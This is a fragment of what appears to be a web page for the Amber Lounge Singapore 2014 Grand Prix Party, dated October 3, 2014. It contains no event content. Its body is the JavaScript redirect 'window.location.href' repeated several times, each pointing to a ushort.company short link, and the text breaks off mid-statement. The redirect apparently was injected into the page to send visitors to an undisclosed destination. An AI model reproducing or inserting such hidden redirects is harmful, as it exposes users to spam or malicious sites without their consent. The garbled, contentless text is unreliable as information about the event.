
Amber Lounge Singapore 2014 Grand Prix Party
October 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...